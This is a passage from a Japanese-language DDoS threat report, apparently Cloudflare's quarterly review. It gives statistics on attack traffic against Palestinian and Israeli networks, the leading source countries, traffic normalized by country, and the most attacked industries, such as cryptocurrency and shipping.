

ネットワーク層でも同じ傾向が見られます。パレスチナのネットワークは、470テラバイトの攻撃トラフィックの標的にされ、パレスチナのネットワークに対する全トラフィックの68%以上を占めています。この数字は、パレスチナ自治区に向かうすべてのトラフィックと比較して、ネットワーク層のDDoS攻撃によって、中国に次いでパレスチナ自治区が世界で2番目に多く攻撃された地域であることを示しています。トラフィックの絶対量では3位でした。この470テラバイトは、Cloudflareが軽減したDDoSトラフィック全体の約1%に相当します。

しかし、イスラエルのネットワークは、わずか2.4テラバイトの攻撃トラフィックの標的にされただけで、正規化した場合にネットワーク層のDDoS攻撃で8位に位置づけました。この2.4テラバイトは、イスラエルのネットワークに向かう全トラフィックのほぼ10%を占めています。

裏を返せば、イスラエルを拠点とするデータセンターで受信された全バイトの3%がネットワーク層のDDoS攻撃だったことが示されました。パレスチナを拠点とするデータセンターでは、この数字はかなり高く、全バイトの約17%となっています。

アプリケーション層では、パレスチナのIPアドレスから発信されたHTTPリクエストの4%がDDoS攻撃であり、イスラエルのIPアドレスから発信されたHTTPリクエストのほぼ2%もDDoS攻撃であることが分かりました。





DDoS攻撃の主な発生源

2022年第3四半期には、中国がHTTP DDoS攻撃トラフィックの最大の発生源でした。しかし、2022年第4四半期以降、米国がHTTP DDoS攻撃の最大の発生源として第1位となり、5四半期連続でその好ましくない地位を維持しています。同様に、米国のデータセンターは、ネットワーク層のDDoS攻撃トラフィックを最も多く受診しています。これは、前攻撃バイト数の38%超です。

中国と米国は、世界のHTTP DDoS攻撃トラフィックの4分の1強を占めています。次いでブラジル、ドイツ、インドネシア、アルゼンチンが25%を占めています。



このような大きな数値は通常、大きな市場に対応しています。このため、各国の発信トラフィックを比較することで、各国から発信される攻撃トラフィックも正規化しています。これを行うと、小さな島国や市場の小さい国から不釣り合いな量の攻撃トラフィックが発生することがよくあります。第4四半期には、セントヘレナの発信トラフィックの40%がHTTP DDoS攻撃であり、トップとなりました。「僻地の火山・熱帯地帯の島」に続いて、2位はリビア、3位はスワジランド(エスワティニとしても知られる)でした。4位と5位にはアルゼンチンとエジプトが続いています。



ネットワーク層ではジンバブエが1位となりました。ジンバブエを拠点とするデータセンターで受信したトラフィックのほぼ80%が悪意のあるものでした。それに次いで、2位はパラグアイ、3位はマダガスカルでした。

最も攻撃された業界



攻撃トラフィック量では、第4四半期に最も攻撃された業界は暗号通貨業界でした。3,300億回を超えるHTTPリクエストが暗号通貨業界を標的としました。この数字は、当四半期のHTTP DDoSトラフィック全体の4%以上を占めています。攻撃対象業界の2位は、ゲーミング&ギャンブルでした。これらの業界は、多くのトラフィックや攻撃を引き付けていることで知られています。



ネットワーク層では、情報技術およびインターネット業界が最も攻撃を受け、ネットワーク層のDDoS攻撃トラフィックの45%以上がこの業界を狙ったものでした。銀行・金融サービス・保険(BFSI)、ゲーミング&ギャンブル、電気通信業界がそれに続きました。



視点を変えるために、ここでも攻撃トラフィックを特定の業界の総トラフィックで正規化しました。そうすることで、私たちは違った見方をすることができるようになります。

本レポートの冒頭で、環境サービス業界が自社のトラフィックに比して最も攻撃を受けたことを述べました。2位は包装・貨物配送業界で、興味深いことに、ブラックフライデーや冬のホリデーシーズンのオンラインショッピングとのタイムリーな相関関係が見られます。購入したギフトや商品は、どうにかして目的地に届ける必要がありますが、攻撃者たちはそれを妨害しようとしたようです。同様に、小売企業に対するDDoS攻撃も前年比で23%増加が見られました。

